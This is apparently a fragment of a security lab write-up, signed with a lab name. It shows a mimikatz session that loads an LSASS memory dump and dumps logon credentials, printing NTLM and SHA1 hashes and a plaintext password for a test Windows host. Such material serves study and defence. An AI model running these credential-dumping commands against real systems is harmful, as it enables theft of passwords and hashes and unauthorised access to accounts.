 mimikatz # sekurlsa::minidump 1.dmp
Switch to MINIDUMP : '1.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : '1.dmp' file for minidump...
Authentication Id : 0 ; 1490213 (00000000:0016bd25)
Session : Interactive from 1
User Name :
Domain : WIN-DABHRVQENIM
Logon Server : WIN-DABHRVQENIM
Logon Time : 2021/3/17 14:08:33
SID : S-1-5-21-75378604-2031709227-3949017249-1000
msv :
[00000003] Primary
* Username :
* Domain : WIN-DABHRVQENIM
* NTLM : b344899ed42215b89e4091db5c595fe4
* SHA1 : a81d26851165ffccdc051326a64dcbcf803069d5
[00010000] CredentialKeys
* NTLM : b344899ed42215b89e4091db5c595fe4
* SHA1 : a81d26851165ffccdc051326a64dcbcf803069d5
tspkg :
wdigest :
* Username :
* Domain : WIN-DABHRVQENIM
* Password : 12121212
kerberos :
* Username :
* Domain : WIN-DABHRVQENIM
* Password : (null)
ssp :
credman :
宸极实验室